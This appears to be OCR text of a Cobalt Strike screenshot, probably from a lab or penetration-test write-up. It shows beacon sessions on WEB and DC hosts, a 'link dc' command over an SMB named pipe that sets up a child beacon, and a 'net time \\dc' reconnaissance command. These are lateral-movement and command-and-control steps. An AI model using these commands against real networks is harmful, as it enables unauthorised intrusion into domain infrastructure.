 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
Administrator *
WEB @ 7840
SYSTEM *
DC @ 2924
Administrator *
WEB @ 5148
日志X
Beacon 192.168.1.13@7840 X
Beacon 192.168.1.13@5124 X
2 个文件 295,424 字节
5 个目录 32,404,869,120 可用字节
beacon> link dc
[*] Tasked to link to \\dc\pipe\msagent_e8c2
[+] host called home, sent: 31 bytes
[+] established link to child beacon: 10.10.10.149
beacon> shell net time \\dc
[*] Tasked beacon to run: net time \\dc
[+] host called home, sent: 56 bytes
[+] received output:
\\dc 的当前时间是 2025/5/14 11:51:45
[WEB] Administrator */7840 (x64) last: 95ms
beacon>